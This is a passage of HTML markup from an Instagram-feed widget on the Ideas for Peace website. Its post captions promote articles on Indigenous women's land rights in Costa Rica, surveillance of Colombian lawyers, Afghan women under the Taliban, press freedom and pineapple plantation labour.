                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ We’re back in 2026.

We start the year by highlighting how Indigenous women are reshaping agrarian futures through local action.

In Costa Rica, access to land, food sovereignty, and the defense of Indigenous knowledge are deeply tied to peacebuilding. The ReAL initiative shares the experiences of Indigenous women’s groups who protect their territories, revitalize cultural practices, and strengthen food systems as pathways to peace.

🌱 These local actions remind us that peace is built from the ground up.

📖 Read the full article on Ideas for Peace (link in bio).

✍️ Are you working on peace, sustainability, human rights, or community-based action?
We invite scholars, practitioners, and students to submit their work and publish with us.

#IdeasForPeace #IndigenousRights #CostaRica #LocalAction" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115733365517450" data-date="1766199621"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSeCq9tDYlE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&#038;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&#038;oe=697740C0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/601536345_1748110942871603_1287040845450446829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=BUreAushsowQ7kNvwGnRwlo&amp;_nc_oc=AdkcjyG7jpZxawi2Tz_rQ-zrHVqtFD-a4a0fDpBXEMSL_zxTyNzywIsCWSBJd4_IwDplYJoxkXTB0VUKvPErSZYO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afpc1tTBOQMF6dqXYKX5Y4JkZ0e3hY39OUB6H2X6q0K8qw&amp;oe=697740C0&quot;}"><br />
			<span class="sbi-screenreader">¿Qué pasa cuando defender los derechos humanos se </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="¿Qué pasa cuando defender los derechos humanos se convierte en un riesgo para la vida?

Este video explica la sentencia de la Corte Interamericana de Derechos Humanos en el caso del Colectivo de Abogados José Alvear Restrepo (CAJAR) vs. Colombia, donde se reconocen décadas de vigilancia ilegal, estigmatización y falta de justicia.

📌 Con este contenido, Ideas for Peace cierra sus publicaciones de 2025.
En 2026 volvemos con nuevas voces y artículos que aportan a la construcción de paz.

🤝 ¿Querés participar? Invitamos a la comunidad académica y profesional a enviar sus contribuciones.

▶️ Mirá el video completo
🔗 Link en la bio

#IdeasForPeace #HumanRights #Colombia #CIDH" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18112656004607020" data-date="1765558847"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSK8fgzkrrs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&#038;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&#038;oe=69773F56"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/598977583_1741506463532051_2924371856506243333_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yYRyCHRBikAQ7kNvwGvFID_&amp;_nc_oc=AdmtP2OJVRyFUizo0VyZIqeE--cZfwpptYxLTlH5UfR8jo1Ls7xwErYOa0C4Dqv2Kj7PQjSN5VW-d4yL-3FV1XxQ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfqaQyjyWlTR_dTpN2gt_he9RTpJrk6tR6vsK-JJS5hI_w&amp;oe=69773F56&quot;}"><br />
			<span class="sbi-screenreader">🌍 New on Ideas for Peace</p>
<p>Since the Taliban takeov</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌍 New on Ideas for Peace

Since the Taliban takeover, Afghan women’s rights have faced unprecedented restrictions — from education bans to barriers in public participation. This article explores how UN Women continues to support Afghan women and girls despite a context marked by systemic discrimination and shrinking civic space.

Through a human rights lens, the piece reflects on:
✨ The impact of policies that erase women from public life
✨ The role of international organizations under authoritarian rule
✨ The resilience and leadership of Afghan women, even under extreme constraints
✨ Why global solidarity and gender-responsive peacebuilding matter now more than ever

📖 Read the full article on Ideas for Peace:
👉 UN Women in Taliban Afghanistan

🕊️ If you’re committed to feminist peacebuilding, human rights, and inclusive governance, this is an important read.

#IdeasForPeace #Afghanistan #HumanRightsDay #UNWomen" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18078020678273409" data-date="1764248424"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRj5DtmDe-2/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&#038;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&#038;oe=69774C50"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588090837_1727144401634924_910001949065272071_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_tgQIBEA-8sQ7kNvwEtkhMB&amp;_nc_oc=Adk-WRU3oqFeChWQrYW3iTROWmw-3aTzCFaxLmSGV5hSDoXJZUWBz8XSWs9W5zd__nKUFhtZclxxClNGjHxWvsHr&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afq_yqfAuijkSXTPJ2MjDzjrUdrKVWnzhF0KQUagILlQHA&amp;oe=69774C50&quot;}"><br />
			<span class="sbi-screenreader">La libertad de expresión es un pilar de la democra</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La libertad de expresión es un pilar de la democracia — y Costa Rica enfrenta nuevos desafíos.
La Universidad para la Paz (UPEACE) publicó su Informe de Libertad de Expresión en Costa Rica 2024, un análisis sobre los riesgos, tensiones y oportunidades que marcan el espacio público hoy.
El informe destaca:
 🔹 patrones de acoso digital
 🔹 ataques a periodistas y personas defensoras de derechos humanos
 🔹 creciente polarización en redes sociales
 🔹 vacíos institucionales y normativos
 🔹 oportunidades para fortalecer el diálogo democrático
Desde Ideas for Peace reafirmamos la importancia de proteger espacios donde todas las voces puedan expresarse sin miedo.
📄 Leé el informe completo en upeace.org
#UPEACE #CostaRica #LibertadDeExpresión #HumanRightsDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030866231548442" data-date="1764007337"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRctOKgE8S7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&#038;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&#038;oe=6977355F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/588382513_1726987438317287_7728238101201921787_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-9mQ0CLRr6wQ7kNvwGoT9K6&amp;_nc_oc=AdnFtHbeAc4M3xLrA2WnLaqjklFAkWPDE2YsAMxAC6HqScpfKG9uPDxZoPwWLDA4XhA22Mi5IJ3Ofgyprtr3Gdqa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpbH9tdWjcsG7065EoO9LJTfxmtBI-RREtLLcRx3_I_tQ&amp;oe=6977355F&quot;}"><br />
			<span class="sbi-screenreader">Behind every pineapple exported from Costa Rica, t</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Behind every pineapple exported from Costa Rica, there is a story that rarely reaches the global market.
Our latest article examines the labor conditions of workers in pineapple plantations and raises an essential question: How can we talk about peace without justice in the workplace? 🌿
📖 Read the full article at ideasforpeace.org
📝 Interested in contributing? We welcome new submissions. DM us for details!
#IdeasForPeace #CostaRica #LabourRights #HumanRightsDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18279408298263027" data-date="1759359762"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DPSMnkXiK8_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&#038;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&#038;oe=69773E12"
